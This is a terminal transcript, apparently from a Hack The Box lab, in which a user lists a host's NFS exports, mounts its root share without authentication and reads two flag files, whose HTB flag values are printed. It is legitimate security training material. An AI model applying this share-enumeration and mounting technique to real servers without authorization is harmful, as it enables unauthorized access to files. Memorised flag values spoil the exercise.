 howareyounow@192:~/Target-NFS
~ howareyounow 192:pts/2
(14:25:12)──> showmount -e 10.129.122.241 (Sun,Apr13)
Export list for 10.129.122.241:
/var/nfs      10.0.0.0/8
/mnt/nfsshare 10.0.0.0/8
~ howareyounow 192:pts/2
(14:46:03)──> mkdir Target-NFS (Sun,Apr13)
~ howareyounow 192:pts/2
(14:48:20)──> sudo mount -t nfs 10.129.122.241:/ Target-NFS -o nolock (Sun,Apr13)
[sudo] password for howareyounow:
~ howareyounow 192:pts/2
(14:49:25)──> cd Target-NFS (Sun,Apr13)
(~/Target-NFS) howareyounow 192:pts/2
(14:49:32)──> tree . (Sun,Apr13)
.
├── mnt
│   └── nfsshare
│       └── flag.txt
└── var
    └── nfs
        └── flag.txt
5 directories, 2 files
~/Target-NFS) howareyounow 192:pts/2
(14:49:44)──> cat mnt/nfsshare/flag.txt && cat var/nfs/flag.txt (Sun,Apr13)
HTB{8o7435zhtuih7fztdrzuhdhkfjcn7ghi4357ndcthzuc7rtfghu34}
HTB{hjglmvtkjhlkfuhgi734zthrie7rjmdze}
~/Target-NFS) howareyounow 192:pts/2
(14:50:19)──> (Sun,Apr13)